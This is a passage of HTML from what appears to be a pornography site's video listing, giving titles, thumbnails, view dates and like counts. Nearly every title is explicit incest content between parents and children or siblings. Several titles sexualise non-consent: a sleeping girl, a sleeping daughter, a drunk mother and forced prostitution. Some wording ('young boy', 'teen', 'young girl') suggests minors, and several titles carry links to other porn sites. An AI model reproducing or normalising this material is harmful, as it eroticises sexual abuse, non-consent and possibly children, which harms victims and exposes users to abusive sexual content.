                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:16</span>
                                </div>
                                <p>incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/11149384970573068831/">
                                <div class="thumb-img">
                                    <img data-sg="9aba928f0b163a1f" src="/thumbs/831/11149384970573068831_0.jpg" alt="mom is fucking her s."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 110728</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:27</span>
                                </div>
                                <p>mom is fucking her s.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734646410476/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" alt="Dad is Gone For The Weekend Part 1"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 96341</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:17</span>
                                </div>
                                <p>Dad is Gone For The Weekend Part 1</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/76281120308912173/">
                                <div class="thumb-img">
                                    <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" alt="Mother having fun with son"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 141754</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 22:08</span>
                                </div>
                                <p>Mother having fun with son</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942636556107235/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10022c3de3" src="/thumbs/235/3824942636556107235_0.jpg" alt="Threesome with Granny and BBW"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 6330</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>Threesome with Granny and BBW</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942639989213359/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg" alt="Lucky young boy lick milf pussy"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 833384</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:13</span>
                                </div>
                                <p>Lucky young boy lick milf pussy</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/5179631660573468391/">
                                <div class="thumb-img">
                                    <img data-sg="47e1bf8d6bd926e7" src="/thumbs/391/5179631660573468391_0.jpg" alt="mom and s. kinkfreetube com"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 68926</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:27</span>
                                </div>
                                <p>mom and s. kinkfreetube com</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640391204238/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1206</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:01</span>
                                </div>
                                <p>Sleeping young girl gets creampied. Very hot, amazing body!</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/4313986691630968459/">
                                <div class="thumb-img">
                                    <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg" alt="incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 134781</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:44</span>
                                </div>
                                <p>incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942638156326111/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10618da4df" src="/thumbs/111/3824942638156326111_0.jpg" alt="Japanese Brother And Father Fuck Sister Together"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1235</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.04.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:20</span>
                                </div>
                                <p>Japanese Brother And Father Fuck Sister Together</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/18065641279288927897/">
                                <div class="thumb-img">
                                    <img data-sg="fab60d0713a66699" src="/thumbs/897/18065641279288927897_0.jpg" alt="incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 6054</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.05.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:43</span>
                                </div>
                                <p>incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3777219462376181119/">
                                <div class="thumb-img">
                                    <img data-sg="346b6116a59fcd7f" src="/thumbs/119/3777219462376181119_0.jpg" alt="incezt - real mom-son webcam 1  6 - family guy drawn porn - hottest 3d sex game family simulator"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 144822</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 22:32</span>
                                </div>
                                <p>incezt - real mom-son webcam 1  6 - family guy drawn porn - hottest 3d sex game family simulator</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732358871893/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb94ec54b55" src="/thumbs/893/2705852732358871893_0.jpg" alt="Erotic Artistic HD Blowjob"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 132</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:05</span>
                                </div>
                                <p>Erotic Artistic HD Blowjob</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640472915723/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="She Is Not Ready to Fuck Two Guys"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 22233</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.11.2017</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:53</span>
                                </div>
                                <p>She Is Not Ready to Fuck Two Guys</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/866058413266875815/">
                                <div class="thumb-img">
                                    <img data-sg="c04db89cd82b5a7" src="/thumbs/815/866058413266875815_0.jpg" alt="daughter fucks dad while grandpa fuck mom and sis next room"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 15178</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:25</span>
                                </div>
                                <p>daughter fucks dad while grandpa fuck mom and sis next room</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2661613207796953106/">
                                <div class="thumb-img">
                                    <img data-sg="24eff31c5439b012" src="/thumbs/106/2661613207796953106_0.jpg" alt="big tits latina blonde milf stepmom kat dior quickie with stepson in family kitchen pov"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 44</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>big tits latina blonde milf stepmom kat dior quickie with stepson in family kitchen pov</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1792959545887283376/">
                                <div class="thumb-img">
                                    <img data-sg="18e1df351d41d8b0" src="/thumbs/376/1792959545887283376_0.jpg" alt="My step sister with big tits fucks grand step dad and gives him pussy"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 89</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 1.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:46</span>
                                </div>
                                <p>My step sister with big tits fucks grand step dad and gives him pussy</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2219752115172501496/">
                                <div class="thumb-img">
                                    <img data-sg="1ece24c9ba4767f8" src="/thumbs/496/2219752115172501496_0.jpg" alt="Son Wakes up  Mom her to suck and fuck"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20219</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:10</span>
                                </div>
                                <p>Son Wakes up  Mom her to suck and fuck</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/499071901827511642/">
                                <div class="thumb-img">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" alt="russian xxx with real incest involving hot girls and wives."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 8021</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>russian xxx with real incest involving hot girls and wives.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/9624832619921110578/">
                                <div class="thumb-img">
                                    <img data-sg="85924645f4fd7632" src="/thumbs/578/9624832619921110578_0.jpg" alt="insext mother and son weekends at home 01464 - tumblr black incest porn - family guy lois mom porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 44063</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.05.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:23</span>
                                </div>
                                <p>insext mother and son weekends at home 01464 - tumblr black incest porn - family guy lois mom porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734254637292/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9bfc460ec" src="/thumbs/292/2705852734254637292_0.jpg" alt="My mom licking cock balls and ass"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 144532</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:11</span>
                                </div>
                                <p>My mom licking cock balls and ass</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732212910367/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb94612191f" src="/thumbs/367/2705852732212910367_0.jpg" alt="WALL Doctor Gives Mom And Daughter Home Visit !"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 499849</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.10.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:49</span>
                                </div>
                                <p>WALL Doctor Gives Mom And Daughter Home Visit !</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3548419243729901296/">
                                <div class="thumb-img">
                                    <img data-sg="313e848078ae56f0" src="/thumbs/296/3548419243729901296_0.jpg" alt="mum take virginity from her s."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 9844</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:49</span>
                                </div>
                                <p>mum take virginity from her s.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2340260441051058178/">
                                <div class="thumb-img">
                                    <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 6093</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:57</span>
                                </div>
                                <p>real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/11705782401757808024/">
                                <div class="thumb-img">
                                    <img data-sg="a2734b1312cb0598" src="/thumbs/24/11705782401757808024_0.jpg" alt="incezt - real father and daughter video incezt - family guy free porn - online incest porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 158823</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:10</span>
                                </div>
                                <p>incezt - real father and daughter video incezt - family guy free porn - online incest porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733818118703/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg" alt="Family Affair 2"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 36926</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:15</span>
                                </div>
                                <p>Family Affair 2</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482548434232537/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251e9b764d9" src="/thumbs/537/1426482548434232537_0.jpg" alt="Mother watching porn first time Worlds Greatest Steppartner s daughter"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 81</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.04.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>Mother watching porn first time Worlds Greatest Steppartner s daughter</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2803046466860691020/">
                                <div class="thumb-img">
                                    <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 2514</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:56</span>
                                </div>
                                <p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942639057375594/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg" alt="cumming inside daughter"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 6897</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:50</span>
                                </div>
                                <p>cumming inside daughter</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482548360620195/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251e55428a3" src="/thumbs/195/1426482548360620195_0.jpg" alt="Teen guy fucks older woman and russian mom milf hd first time She was"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 89</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:01</span>
                                </div>
                                <p>Teen guy fucks older woman and russian mom milf hd first time She was</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942636639029402/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" alt="Daughter her Mothers Breast"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 28675</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.08.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:10</span>
                                </div>
                                <p>Daughter her Mothers Breast</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/14448380813671410792/">
                                <div class="thumb-img">
                                    <img data-sg="c882f5cc9a742c68" src="/thumbs/792/14448380813671410792_0.jpg" alt="mother wants son dick more videos on www pornseduction com"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 17936</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.09.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:27</span>
                                </div>
                                <p>mother wants son dick more videos on www pornseduction com</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2623377464854990058/">
                                <div class="thumb-img">
                                    <img data-sg="24681be7b0724cea" src="/thumbs/58/2623377464854990058_0.jpg" alt="best mom and s. sex anal and blowjob huge ass www camsluttygirls com"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 3639</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:04</span>
                                </div>
                                <p>best mom and s. sex anal and blowjob huge ass www camsluttygirls com</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/13503319555950077095/">
                                <div class="thumb-img">
                                    <img data-sg="bb656d97acfd64a7" src="/thumbs/95/13503319555950077095_0.jpg" alt="Step Mother Teaches And Helps step Son Control His Orgasm Preview - step Mother Mary"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 32130</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:13</span>
                                </div>
                                <p>Step Mother Teaches And Helps step Son Control His Orgasm Preview - step Mother Mary</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637573873192/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 104270</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 20:44</span>
                                </div>
                                <p>son fucks drunk mother - MOTHERYES.COM</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/179330502743581008/">
                                <div class="thumb-img">
                                    <img data-sg="27d1c24616c6150" src="/thumbs/8/179330502743581008_0.jpg" alt="nothing hotter than homemade amateur incest porn. fathers fucking their naughty daughters and wives getting a hot cock in their tight ass."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 12777</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:57</span>
                                </div>
                                <p>nothing hotter than homemade amateur incest porn. fathers fucking their naughty daughters and wives getting a hot cock in their tight ass.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2148108940041531235/">
                                <div class="thumb-img">
                                    <img data-sg="1dcf9db326042f63" src="/thumbs/235/2148108940041531235_0.jpg" alt="mom is forced by her evil son into prostitution to pay off his debts part 2"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 131951</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:47</span>
                                </div>
                                <p>mom is forced by her evil son into prostitution to pay off his debts part 2</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6683003529354298212/">
                                <div class="thumb-img">
                                    <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg" alt="Real Mom s. Compilation 1"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 79717</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 21:03</span>
                                </div>
                                <p>Real Mom s. Compilation 1</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732831856642/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg" alt="My drunken mother in law is hungry for my rod"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 43740</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:59</span>
                                </div>
                                <p>My drunken mother in law is hungry for my rod</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733694050541/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb99e5a80ed" src="/thumbs/541/2705852733694050541_0.jpg" alt="La mamma masturba il padre vicino alla figlia"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 10613</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:37</span>
                                </div>
                                <p>La mamma masturba il padre vicino alla figlia</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6203390663719454629/">
                                <div class="thumb-img">
                                    <img data-sg="5616def111f907a5" src="/thumbs/629/6203390663719454629_0.jpg" alt="insext mom strict education 00871 - japanese family porn wife - teen and old man welcome to the family porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20707</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.05.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:08</span>
                                </div>
                                <p>insext mom strict education 00871 - japanese family porn wife - teen and old man welcome to the family porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/5333626236065329728/">
                                <div class="thumb-img">
                                    <img data-sg="4a04d8cd8d60b240" src="/thumbs/728/5333626236065329728_0.jpg" alt="wives:a mother and daughter passionate night of exploring each other. naughty and provocative scenes that they won't forget."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 151</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:19</span>
                                </div>
                                <p>wives:a mother and daughter passionate night of exploring each other. naughty and provocative scenes that they won't forget.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482548037577936/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251d212ecd0" src="/thumbs/936/1426482548037577936_0.jpg" alt="Jamaican teen s first time Seducing My Stepfather"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 69</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 31.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>Jamaican teen s first time Seducing My Stepfather</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/14709032290118489830/">
                                <div class="thumb-img">
                                    <img data-sg="cc20faefa24356e6" src="/thumbs/830/14709032290118489830_0.jpg" alt="insext horny mother and shy daughter part 3 01059 - true stories of family sex - incest between family porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 31579</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:46</span>
                                </div>
                                <p>insext horny mother and shy daughter part 3 01059 - true stories of family sex - incest between family porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545364691808/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25132c1eb60" src="/thumbs/808/1426482545364691808_0.jpg" alt="group thats when they met these 2 men who had a ton of beads to give"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 151</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.05.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>group thats when they met these 2 men who had a ton of beads to give</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/17667156091610393532/">
                                <div class="thumb-img">
                                    <img data-sg="f52e58dc57d0ebbc" src="/thumbs/532/17667156091610393532_0.jpg" alt="amateur homemade incest brings a brand new level of naughty to porn. experiencing real incest that'll make you sweat is what you'll get!"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 24317</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:01</span>
                                </div>
                                <p>amateur homemade incest brings a brand new level of naughty to porn. experiencing real incest that'll make you sweat is what you'll get!</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942639543953029/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20990</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:30</span>
                                </div>
                                <p>Daughter sleeping facial by real father</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2787078802200694321/">
                                <div class="thumb-img">
                                    <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg" alt="rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 14461</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731567497232/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb91f99e010" src="/thumbs/232/2705852731567497232_0.jpg" alt="Cute aunty"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 42029</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.08.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:51</span>
                                </div>
                                <p>Cute aunty</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
